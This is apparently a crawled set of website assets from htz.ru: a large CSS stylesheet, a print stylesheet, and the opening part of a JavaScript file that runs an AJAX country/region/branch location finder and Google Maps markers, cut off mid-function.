html[lang="ga"] .about .landing h2 { background-image: url(/img/presentation/aboutus_headline_ga.gif); height: 37px; }
.blog .landing h2 { background-image: url(/img/presentation/blog_headline.gif); height: 39px; }
html[lang="ga"] .blog .landing h2 { background-image: url(/img/presentation/blog_headline_ga.gif); height: 39px; }
.locations .landing h2 { background-image: url(/img/presentation/locations_headline.gif); height: 36px; }
html[lang="ga"] .locations .landing h2 { background-image: url(/img/presentation/locations_headline_ga.gif); height: 29px; }
.events .landing h2 { background-image: url(/img/presentation/events_headline.gif); height: 29px; }
html[lang="ga"] .events .landing h2 { background-image: url(/img/presentation/events_headline_ga.gif); height: 30px; }


.education .landing h2 { background-image: url(/img/presentation/education_headline.gif); height: 29px; }
html[lang="ga"] .education .landing h2 { background-image: url(/img/presentation/education_headline_ga.gif); height: 30px; }
.music .landing h2 { background-image: url(/img/presentation/themusic_headline.gif); height: 32px; }
html[lang="ga"] .music .landing h2 { background-image: url(/img/presentation/themusic_headline_ga.gif); height: 37px; }
.press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline.gif); height: 39px; }
html[lang="ga"] .press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline_ga.gif); height: 38px; }
.shop .landing h2 { background-image: url(/img/presentation/shop_headline.gif); height: 39px; }
html[lang="ga"] .shop .landing h2 { background-image: url(/img/presentation/shop_headline_ga.gif); height: 39px; }
.links .landing h2 { background-image: url(/img/presentation/links_headline.gif); height: 36px; }
html[lang="ga"] .links .landing h2 { background-image: url(/img/presentation/links_headline_ga.gif); height: 38px; }


/*-------------------------------------------	
	Lightbox JS Styles
-------------------------------------------*/
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/img/presentation/overlay.png); }

* html #overlay{
	background-color: #333;
	back\ground-color: transparent;
	background-image: url(blank.gif);
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/presentation/overlay.png',sizingMethod='scale');
	}
	
/*-------------------------------------------	
	Cascade Override
-------------------------------------------*/	
.home #primary img { margin: 0; padding: 0; float: none; border: none; }
.home #primary #welcome img { border-bottom: 5px solid #b7c699; }
.home #primary #landings a img { border: 3px solid #b7c699; }
.home #primary #landings a:hover img { border: 3px solid #600; }
#primary h3 a.glossary { border-bottom: 1px solid #369 !important; }
#primary h3 a, #primary h3 a.glossary:hover, #primary h3 a.glossary:focus { color: #600 !important; border-bottom: 1px solid #600 !important; }


div.value_sendmail {border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail input.phone {width:95%;}
div.value_sendmail input.post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}


div.value_sendmail_stone {width: 390px; border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail_stone input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail_stone input.phone {width:95%;}
div.value_sendmail_stone input._post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}
div.value_sendmail_stone .fake {display: none;}

.value {
	background: #fff;
	font-size: 1.1em;
	margin: 0 0 1em 0;
}

.value span {
	font-size: 1em;
	color: Red;
	font-style: italic;
}

#tcalendar {
	padding: 0;
	margin: 0;
	color: #5a5a5a;
}

#tcalendar a {
	color: #ff6600;
    text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #ff6600;

}

#tcalendar a:hover {
	color: #3366cc;
	text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #3366cc;
}


#tcalendar h3 {
	font-size: 1.0em;
	font-weight: normal;
}
#tcalendar p {
	font-size: 0.9em;
	color: #990000;
	font-weight: bolder;
	text-transform: uppercase;
}

#tcalendar strong {
	color: #000;
}


#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}

#tehnosale p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
}

#tehnosale dl {
      font-family: "Times New Roman", Times, serif, Arial;
}

#tehnosale dt {
      font-family: "Times New Roman", Arial;
	  font-size: 1.8em;
	  font-weight: bolder;
	  background-color: #b74c3d;
	  color: #fdfdfd;
	  padding: 0 2px 0 10px;
}

#tehnosale dd {
	  font-size: 1.2em;
	  padding: 5px;
}

#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}




#tehnobody {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnobody p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
	  margin: 0 0 1em 0;
	  padding: 0;
}

#tehnobody span {
	  	  color: #363636;
}

#tehnobody h2 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 0 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h1 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 1em 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h3 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  margin: 0;
	  text-transform: uppercase;
}

#tehnobody h4 {
	  font-size: 3.6em;
	  color: #b74c3d;
	  font-style: italic;
	  margin: 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody div.price
{
	  font-size: 1.6em;
	  font-style: italic;
	  color: #5a5a5a;
	  margin: 0 0 1em 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody h5 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  text-transform: uppercase;
}


#secondarystone ul { list-style: none; font-size: 1.2em; line-height: 150%; }
#secondarystone ul li { padding: 0 0 0 5px; background: none; } 
#secondarystone #photos li { padding-left: 0; background: none; }

table.store_store {
 width: 100%;
}


table.store_store th {
 text-align: left; 
 padding: 5px 0 5px 5px; 
 border-top: 1px solid #000; 
 border-bottom: 1px solid #ccc; 
 background-color: #e5e5e5;
}

table.store_store th a{
    color: #339900;
}

table.store_store tr td {
 padding: 5px 0 5px 5px; 
 background-color: white; 
 border-bottom: 1px solid #ccc;
 font-size: 0.95em;
}
table.store_store tr td span {
   background-color: #ffff00;
}

table.store_store tr td.color {
  background-color: #ff99cc;
}

table.store_store tr td.rub {
  color: #ff0000;
}

table.store_store tr td.usd {
  color: #006400;
}

table.store_store tr td a:link {
  color: #3366cc;
  text-decoration: uppercase;
  font-weight: bolder;
}

table.store_store tr td a:visited {
  color: #9932cc;
  text-decoration: uppercase;
  font-weight: bolder;
}
table.store_store tr td a:hover {
  color: #ff6600;
}

table.store_store tr td a:active {
   color: #336600;
}

div.fi_store {
  margin: 1em 0 0 0;
  border-top: 5px solid #ff6600; 
}

div.fi_store dl {
  margin: 1em 0 0 0;
}

div.fi_store dl dd span {
  color: #ff0000;
}

div.fi_store dl dt {
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
  color: #000;
  font-size: 1.1em;
}

div.fi_store dl dd a:link {
        color: #336699;
		font-size: 1.2em;
}

div.fi_store dl dd a:visited {
        color: #800080;
		font-size: 1.2em;
}

div.fi_store dl dd a:hover {
        color: #ff0000;
		font-size: 1.2em;
}

div.fi_store dl dd a:active {
        color: #00cc00;
		font-size: 1.2em;
}

div.head_tbl{
margin: 0 0 0.5em 0; 
color:#383838;
}

div.head_tbl span{
color:#ff0000;
}

div.head_tbl div{
color:#ff4500;
font-weight: bolder;
text-transform: uppercase;
font-size: 1.1em;
}

div.detalpay{
 float: leftt;
}

div.detalpay p{
 font-family: "Times New Roman", Times, serif;
}

div.detalpay p strong.u{
 color:#006400;
}

div.detalpay p strong.e{
 color:#4682b4;
}

table.altImg {
 border-top: 1px solid #B2B2B2;
}

table.altImg th span {
 font-weight: bolder;
 text-transform: uppercase;
 color: #b74c3d;
}



.works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 6em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

span.line_bottom{
 margin: 0;
 font-size: 0.9em;
}

div.formsendmail {margin: 0 0 1em 0; background: #f5deb3; border-width: 2px; border: solid #deb887;}

fieldset#_spare {width: 85%; padding: 5px 0 10px 5px; margin: 0 0px 1em 10px; background: #f5deb3; border: 2px solid #deb887;}
fieldset#_spare legend {background: #f5deb3; color:#000000;text-transform: none; font-weight: normal;}
div.true_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#008000; background-color: #f5deb3; border: 2px solid #deb887;}
div.err_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#ff0000; background-color: #f5deb3; border: 2px solid #deb887;}


div.fileinputs {
 	position: relative;
		float: left;
}

div.fakefile {
	position: absolute;
	float: right;
	top: 0px;
	left: 0px;
	z-index: 1;
}

input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0 ;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
			float: right;
}

table.price_table {  }
table.price_table td span { font-size: 0.9em; }


.works_works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work_works
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work_works .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 12em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

div.formsendmail_table {width: 100%;}
div.formsendmail_table table {
border: 1px solid #2f4f4f;
border-top: 2px solid #2f4f4f;
border-bottom: 2px solid #2f4f4f;
}
div.formsendmail_table table td {background: #ced7d0;}
div.formsendmail_table table td label {margin: 0; font-size: 0.9em; color:#000;}
div.formsendmail_table table td input {
color: Black; background: #fffff0; width: 95%; padding: 0; margin: 0; height: 25px;
border: thin solid; border-color: Black Gray Gray Black;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
table#sendmail_form input.sendfile {position: relative; width: 95%; font-weight: normal; height: 25px; background: #f9e6e3; font-size: 1.0em;}
input.fake {display: none; margin: 0; padding: 0;}
input.real {margin: 0; padding: 0;}


div.formsendmail_table table td input.code {width: 20%;}
div.formsendmail_table table td input.phone {width: 73%;}
div.formsendmail_table table td textarea {
color:#000;
background: #fffff0;
border: thin solid^; border-color: Black Gray Gray Black;
padding: 0; width: 95%; margin: 0;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
div.formsendmail_table table td input.submit {
font-size: 0.9em; 
width: 55%; margin: 0;
border: thin solid; 
border-color: #d8d8d8 Black Black  #fcfcfc;
border-bottom: 2px solid #000;
margin: 0.8em 0 0 0;
background: #cbcbcb;
}

div.begun_banner_1 {background: #ffefd5; padding: 3px; border: 1px solid #d2b48c;}
div.begun_banner_1 dl dt {text-transform: uppercase; margin: 0 0 0.1em 0; font-weight: bolder;}
div.begun_banner_1 dl dt a {color:#003366;}
div.begun_banner_1 dl dd {}


div.in_teh_mtz{margin: 0 0 1em 0;padding:0 0 0 0;}
div.in_teh_mtz a{text-decoration: none; border-bottom: 1px solid #993333; color:#993333;}


.patterns{margin: -1em 0em 0em 0em;text-align: left;}
.pattern{text-decoration: none;display: -moz-inline-box;display: inline-block;vertical-align: top;text-align: left;margin: 2.0em 0.5em 0em 0em;}
.pattern .r{width: 21.5em;float: left;}
.pattern span.sptxt {text-transform: uppercase; display: block;}
.pattern span.sptxt a {color:#003399;}

span.listinglower{text-transform: lowercase;}


span.leftstr, span.rightstr {font-weight: bolder; font-size: 1.9em; float: left; width: 50%;}
span.rightstr {font-weight: bolder; text-align: right; }

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/print.css
body_size: 867
content:
/*-------------------------------------------	
	Hidden Elements
-------------------------------------------*/
#navigation, #skip, #utility, #languageswitch, #breadcrumbs, #search, #anchorlist, #copyright li, #secondary, .backtotop, #message a, #googlemapholder, #googlemap { display: none; }
#copyright li.first { display: block; }


/*-------------------------------------------	
	Rules for every page
-------------------------------------------*/
body { font-family: "Lucida Grande", Georgia, "Times New Roman", serif; width: 6.5in; margin: 0 0.25in; }
#header h1 { border-bottom: 1px solid #333; padding-bottom: 0.25in; text-align: center; margin-top: 0.5in; }
	#header h1 a, #header h1 a img { border: 0; }
#primary h2 { color: #369; font-size: 20pt; font-weight: normal; padding-bottom: 0.1in; border-bottom: 1px dashed #999; margin: 0 0 0.25in; }
#primary h3, #landings dt { margin: 0.35in 0 0.15in; font-size: 11pt; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 1pt; }
p, ul, dl { font-size: 9pt; color: #333; line-height: 150%; }
#primary ul li { list-style-image: url(/img/presentation/yellow_diamond_bullet.gif); }
#primary ul.listing { list-style: none; margin: 0; padding: 0; }
	#primary ul.listing li, #primary #landings li { list-style-image: none; border-top: 1px dashed #ccc; margin-bottom: 0.15in; padding-top: 0.15in; /*clear: left;*/ float: left; width: 6.5in; }
	#primary ul.listing li.first { border: none; padding-top: 0; }
	#primary ul.listing img, #primary #landings li { float: left; margin-right: 0.25in; }
.metadata dd.volume, .metadata dd.date { font-style: italic; color: #600; }
a { color: #369; }
a img { border: none; }
/*
#primary a:after { content: " ("attr(href)") "; }
#primary ul.listing a:after, #primary #landings a:after { content: normal; }
*/
#copyright, #site { clear: both; margin: 0; padding: 0; }
#copyright { border-top: 1px solid #333; padding-top: 0.15in; margin-top: 0.35in; }
#site li { display: inline; border-left: 1px solid #333; padding-left: 10pt; margin-right: 10pt; }
#site li.first { padding-left: 0; border: none; }


/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #primary h2 { color: black; text-align: center; margin-bottom: 0; background-color: white; }
#welcome { width: 6.5in; text-align: center; background-color: #eee; border-bottom: 1px dashed #999; }
#welcome img { text-align: center; margin: 0 auto; padding-bottom: 0; display: block; border-left: 3px solid #ddd; border-right: 3px solid #ddd; }
#landings ul { margin: 0; padding: 0; list-style: none; }
#landings dt { margin-top: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://htz.ru/js/functions.js
body_size: 5078
content:
//	=============================================
//	DOM Load Event
//	=============================================
//	Fires when the DOM is loaded not all the
//	images so it's faster, cleaner and a whole
//	lot more web2.0
//	---------------------------------------------
function addDOMLoadEvent(func) {
   if (!window.__load_events) {
      var init = function () {
          if (arguments.callee.done) return;
          arguments.callee.done = true;
          if (window.__load_timer) {
              clearInterval(window.__load_timer);
              window.__load_timer = null;
          }
          for (var i=0;i < window.__load_events.length;i++) {
              window.__load_events[i]();
          }
          window.__load_events = null;
      };
      if (document.addEventListener) {
          document.addEventListener("DOMContentLoaded", init, false);
      }
      if (/WebKit/i.test(navigator.userAgent)) {
          window.__load_timer = setInterval(function() {
              if (/loaded|complete/.test(document.readyState)) {
                  init();
              }
          }, 10);
      }
      window.onload = init;
      window.__load_events = [];
   }
   window.__load_events.push(func);
}

//	=============================================
//	GetElementsByClassName
//	=============================================
//	This function, um, gets elements by their
//	class names. Yeah.
//	Stolen from Scott Schiller
//	---------------------------------------------
function getElementsByClassName(className,oParent) {
  var doc = (oParent||document);
  var matches = [];
  var nodes = doc.all||doc.getElementsByTagName('*');
  for (var i=0; i<nodes.length; i++) {
    if (nodes[i].className == className || nodes[i].className.indexOf(className)+1 || nodes[i].className.indexOf(className+' ')+1 || nodes[i].className.indexOf(' '+className)+1) {
      matches[matches.length] = nodes[i];
    }
  }
  return matches; // kids, don't play with fire. ;)
}


//	=============================================
//	AJAX Calls
//	=============================================
//	WOOT AJAX
//	---------------------------------------------
function ajax( url, func )
{
	req = false;
	// branch for native XMLHttpRequest object
	if(window.XMLHttpRequest) {
		try {
			req = new XMLHttpRequest();
		} catch(e) {
			req = false;
		}
	// branch for IE/Windows ActiveX version
	} else if(window.ActiveXObject) {
		try {
			req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			try {
				req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch(e) {
				req = false;
			}
		}
	}
	if(req) {
		req.onreadystatechange = func;
		req.open("GET", url, true);
		req.send("");
	}
}

//	=============================================
//	Locations Init
//	=============================================
//	Web2.0erize the Locations page
//	---------------------------------------------
var spinner = document.createElement("img");
	spinner.src = "/img/presentation/spinner.gif";
	spinner.alt = "Loading...";
	spinner.id = "spinner";
var map = new Object();
function locationsInit()
{
	if(!document.getElementById) return;
	
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	// -- Hide Submit
	var submit = form.getElementsByTagName("input").item(0);
	submit.parentNode.parentNode.removeChild(submit.parentNode);
	
	// -- Get Country Finder
	var select = form.getElementsByTagName("select").item(0);
	
	// -- Add some JS Hooks to the Country Finder Select
	ajax("/php/ajaxGetEntries.php?locations_parent=0", function(){
		if (req.readyState == 4) {
		if (req.status == 200) {
			var select = document.getElementById("findcountry");
			var entries = req.responseXML.firstChild.childNodes;
			
			for(var i=0; i<entries.length; i++)
			{
				var url_title = entries[i].getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				for(var j=0; j<select.options.length; j++)
				{
					if(select.options[j].value == url_title)
					{
						var latsnlongs = new Array("latitude", "longitude", "zoom");
						for(var key in latsnlongs)
						{
							if(entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild)
							{
								select.options[j][latsnlongs[key]] = entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
							}
							else
							{
								select.options[j][latsnlongs[key]] = "";
							}
						}
					}
				}
			}
		}
		}
	});
	
	// -- Enable Country Finder
	select.onchange = function()
	{
		if(this.value == "") return false;
		
		attachSpinner(this);
		ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
		{
			if (req.readyState == 4) {
			if (req.status == 200) {
				removeSpinner();
				generateDetailLink('country');
				enable('findregion', req.responseXML);
			}
			}
		});
	}
	
	// -- Show Region Finder
	dl.appendChild(generateRegionFinderLabel());
	dl.appendChild(generateRegionFinder());
	
	// -- Show Branch Finder
	dl.appendChild(generateBranchFinderLabel());
	dl.appendChild(generateBranchFinder());
	
	// -- Start the Map
	if (GBrowserIsCompatible()) {
		document.getElementById("googlemapholder").style.display = "block";
		document.getElementById("googlemap").style.display = "block";
		
		map = new GMap2(document.getElementById("googlemap"));
		map.setCenter(new GLatLng(53.330873,-6.251221), 6);
		map.addControl(new GSmallMapControl());
		
		addAllLocations();
	}
}

//	=============================================
//	Generate Region Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the region finder select
//	---------------------------------------------
function generateRegionFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findregion");
		//label.appendChild(document.createTextNode(L('choose_a_region')));
		label.innerHTML = L('choose_a_region');
	dt.appendChild(label);
	
	return dt;
}
function generateRegionFinder()
{
	var dd = document.createElement("dd");
	var regionfinder = document.createElement("select");
		regionfinder.id = "findregion";
		regionfinder.name = "findregion";
		regionfinder.disabled = "disabled";
		regionfinder.onchange = function()
		{
			if(this.value == "") return false;
			
			attachSpinner(this);
			ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
			{
				if (req.readyState == 4) {
				if (req.status == 200) {
					removeSpinner();
					generateDetailLink('region');
					enable('findbranch', req.responseXML);
				}
				}
			});
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_region')));
		option.innerHTML = L('choose_a_region');
	regionfinder.appendChild(option);
	dd.appendChild(regionfinder);
	
	return dd;
}

//	=============================================
//	Generate Branch Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the branch finder select
//	---------------------------------------------
function generateBranchFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findbranch");
		//label.appendChild(document.createTextNode(L('choose_a_branch')));
		label.innerHTML = L('choose_a_branch');
	dt.appendChild(label);
	
	return dt;
}
function generateBranchFinder()
{
	var dd = document.createElement("dd");
	var branchfinder = document.createElement("select");
		branchfinder.id = "findbranch";
		branchfinder.name = "findbranch";
		branchfinder.disabled = "disabled";
		branchfinder.onchange = function()
		{
			generateDetailLink('branch');
		
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_branch')));
		option.innerHTML = L('choose_a_branch');
	branchfinder.appendChild(option);
	dd.appendChild(branchfinder);
	
	return dd;
}

//	=============================================
//	Toggle Spinner
//	=============================================
//	Used to control the ajax-y goodness of
//	spinning progress meters
//	---------------------------------------------
function attachSpinner(select)
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
	select.parentNode.appendChild(spinner);
}
function removeSpinner()
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
}

//	=============================================
//	Add Pushpins for All Locations to the Map
//	=============================================
//	Loops through the locations array, created in
//	another ee-js file and adds them as markers.
//	Also adds a reference to the marker into the
//	array for later 'triggering'
//	---------------------------------------------
function addAllLocations()
{
	for(var key in locations)
	{
		if(locations[key][8] != "" && locations[key][9] != "")
		{
			map.addOverlay(createMarker(locations, key));
		}
	}
}
function createMarker( locations, key )
{
	var point = new GLatLng(locations[key][8],locations[key][9]);
	var marker = new GMarker(point, generateIcon(locations[key][1]));
	GEvent.addListener(marker, "click", function() {
		var string = "<div id=\"locationsinfo\" class=\"vcard\"><h3 class=\"org\"><a href=\"/locations/detail/"+key+"/\" title=\"Visit the " + locations[key][0] + " page\">" + locations[key][0] + "</a></h3>";
		if(locations[key][2] != "") string += "<span class=\"n\">" + locations[key][2] + "</span>";
		if(locations[key][3] != "") string += "<span class=\"tel\">" + locations[key][3] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "<div class=\"adr\">";
		if(locations[key][4] != "") string += "<span class=\"street-address\">" + locations[key][4] + "</span>";
		if(locations[key][5] != "") string += "<span>" + locations[key][5] + "</span>";
		if(locations[key][6] != "") string += "<span class=\"locality\">" + locations[key][6] + "</span>";
		if(locations[key][7] != "") string += "<span class=\"region\">" + locations[key][7] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "</div>";
		
		string += "</div>";
		marker.openInfoWindowHtml(string);
	});
	locations[key]['marker'] = marker;
	
	return marker;
}

//	=============================================
//	Generate Pushpin Icon
//	=============================================
//	Generates an icon of the proper 'type'
//	---------------------------------------------
function generateIcon( type )
{
	var icon = new GIcon();
	if(type == "Regional Centre")
	{
		icon.image = "/img/presentation/regional_centre_pushpin.png";
	}
	else
	{
		icon.image = "/img/presentation/branch_pushpin.png";
	}
	icon.iconSize = new GSize(20,34);
	icon.iconAnchor = new GPoint(10, 34);
	icon.infoWindowAnchor = new GPoint(10, 34);
	
	return icon;
}

//	=============================================
//	Get Standard Zoom Level
//	=============================================
//	Get a standard zoom level depending on the
//	type of location
//	---------------------------------------------
function getZoomLevel( type )
{
	var zoom = 6;
	if(type == 'country' || type == 'Province')
	{
		return 3;
	}
	else if(type.toLowerCase() == 'region')
	{
		return 6;
	}
	else if(type.toLowerCase() == 'branch' || type == 'Regional Centre')
	{
		return 12;
	}
	
	return zoom;
}

//	=============================================
//	Generate the More Info Link
//	=============================================
//	Controls the 'jump' links on the locations
//	page.
//	---------------------------------------------
function generateDetailLink( where )
{
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	var dd = document.createElement("dd");
		dd.className = "jumpout";
	var anchor = document.createElement("a");
		anchor.id = where+"jumpout";
	if(!document.getElementById(where+"jumpout"))
	{
		dd.appendChild(anchor);
		dd.appendChild(document.createTextNode(" or "));
	}
	else
	{
		document.getElementById(where+"jumpout").parentNode.replaceChild(anchor, document.getElementById(where+"jumpout"));
	}
	
	var select = false;
	switch(where)
	{
		case 'country':
			select = document.getElementById("findcountry");
			anchor.href = "/locations/detail/"+document.getElementById("findcountry").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findregion").parentNode.previousSibling);
			break;
		case 'region':
			select = document.getElementById("findregion");
			anchor.href = "/locations/detail/"+document.getElementById("findregion").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findbranch").parentNode.previousSibling);
			break;
		case 'branch':
			select = document.getElementById("findbranch");
			break;
	}
	
	if(select != false)
	{
		if(select[select.selectedIndex].latitude && select[select.selectedIndex].longitude)
		{
			zoom = (select[select.selectedIndex].zoom) ? select[select.selectedIndex].zoom : getZoomLevel(where);
			map.setCenter(new GLatLng(select[select.selectedIndex].latitude, select[select.selectedIndex].longitude), Number(zoom));
			
			if(where == 'branch')
			{
				GEvent.trigger(locations[select[select.selectedIndex].value]['marker'], "click");
			}
		}
	}
}

//	=============================================
//	Populate Selects
//	=============================================
//	Populate the location's select fields with
//	ajax returned content
//	---------------------------------------------
function enable( where, xml )
{
	if(!document.getElementById) return false;
	if(!document.getElementById(where)) return false;
	
	var old_select = document.getElementById(where);
	var select = document.createElement("select");
		select.id = old_select.id;
		select.name = old_select.name;
		select.disabled = old_select.disabled;
		select.onchange = old_select.onchange;
	old_select.parentNode.replaceChild(select, old_select);
	var first_option = document.createElement("option");
		first_option.appendChild(document.createTextNode("Please select a "+(where.substring(4))));
	select.appendChild(first_option);
	
	var entries = xml.firstChild;
	if(entries.nodeName.toLowerCase() == 'xml') entries = entries.nextSibling;
	if(entries.childNodes.length > 0)
	{
		select.removeAttribute("disabled");
		
		var entry = entries.firstChild;
		while(entry != null)
		{
			var option = document.createElement("option");
				option.value = entry.getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				var latsnlongs = new Array("latitude", "longitude", "zoom");
				for(var key in latsnlongs)
				{
					if(entry.getElementsByTagName(latsnlongs[key]).item(0).childNodes.length > 0)
					{
						option[latsnlongs[key]] = entry.getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
					}
					else
					{
						option[latsnlongs[key]] = "";
					}
				}
				option.innerHTML = entry.getElementsByTagName("title").item(0).firstChild.nodeValue;
			select.appendChild(option);
			entry = entry.nextSibling;
		}
	}
	
	if(where == 'findregion')
	{
		if(document.getElementById("regionjumpout"))
		{
			document.getElementById("regionjumpout").parentNode.parentNode.removeChild(document.getElementById("regionjumpout").parentNode);
		}
		if(!document.getElementById('findbranch')) return;
		var findbranch = document.getElementById("findbranch");
		findbranch.parentNode.parentNode.replaceChild(generateBranchFinder(), findbranch.parentNode);
	}
}

//	=============================================
//	Map Init
//	=============================================
//	Creates a map on the events page centered on
//	the event's coordinates.
//	---------------------------------------------
function mapInit()
{
	if (GBrowserIsCompatible() && centerLat != "" && centerLon != "") {
		if(document.getElementById("googlemapholder")) document.getElementById("googlemapholder").style.display = "block";
		if(document.getElementById("googlemap")) document.getElementById("googlemap").style.display = "block";
		map = new GMap2(document.getElementById("googlemap"));
		
		zoom = (centerZom) ? centerZom : getZoomLevel(type);
		map.setCenter(new GLatLng(centerLon,centerLat), Number(zoom));
		map.addControl(new GSmallMapControl());
		
		if(type == 'Province' || type == 'Region')
		{
			addAllLocations();
		}
		else
		{
